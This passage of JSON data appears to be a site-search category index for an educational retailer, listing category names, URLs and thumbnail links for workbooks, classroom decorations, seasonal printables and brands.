workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/collections/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7353","p_id":"2486"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Evan-Moor Grade 2 Workbooks & Resource Books","n_l":"evan-moor grade 2 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-2-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7363","p_id":"7353"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"Farmers Market","n_l":"farmer market","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e62009c9-2234-4664-949a-456e346471d6","id":"7393","p_id":"91"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7388","p_id":"7387"},{"l":"Fairy Tale Forest","n_l":"fairy tale forest","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/030f5ce7-6fb3-4540-aed8-ef575ea88434","id":"7392","p_id":"91"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Evan-Moor Grade 3 Workbooks & Resource Books","n_l":"evan-moor grade 3 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-3-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7362","p_id":"7353"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Financial Literacy","n_l":"financial literacy","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/financial-literacy/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7391","p_id":"32"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Rolled Borders","n_l":"rolled border","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-borders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7356","p_id":"58"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"Teacher Favorites","n_l":"teacher favorite","u":"https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7357","p_id":"58"},{"l":"Evan-Moor Grade 7 Workbooks & Resource Books","n_l":"evan-moor grade 7 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-7-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7364","p_id":"7353"},{"l":"Evan-Moor Kindergarten Workbooks & Resource Books","n_l":"evan-moor kindergarten workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-kindergarten-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7369","p_id":"7353"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7390","p_id":"7389"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Evan-Moor Grade 4 Workbooks & Resource Books","n_l":"evan-moor grade 4 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-4-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7360","p_id":"7353"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"African American History","n_l":"african american history","u":"https://www.carsondellosa.com/promotions/categories/african-american-history/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7358","p_id":"252"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/732d5d9a-a3e0-47f9-9e09-a976328ad2d5","id":"333","p_id":"91"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Evan-Moor Preschool Workbooks & Resource Books","n_l":"evan-moor preschool workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-preschool-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7370","p_id":"7353"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Evan-Moor Grade 1 Workbooks & Resource Books","n_l":"evan-moor grade 1 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-1-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7365","p_id":"7353"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Evan-Moor Grade 6 Workbooks & Resource Books","n_l":"evan-moor grade 6 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-6-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7366","p_id":"7353"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7389","p_id":"58"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"Evan-Moor Grade 8 Workbooks & Resource Books","n_l":"evan-moor grade 8 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-8-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7367","p_id":"7353"},{"l":"Amazing People","n_l":"amazing people","u":"https://www.carsondellosa.com/collections/collections/amazing-people/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7355","p_id":"3503"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"Evan-Moor High School Workbooks & Resource Books","n_l":"evan-moor high school workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-high-school-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7368","p_id":"7353"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"Key Education 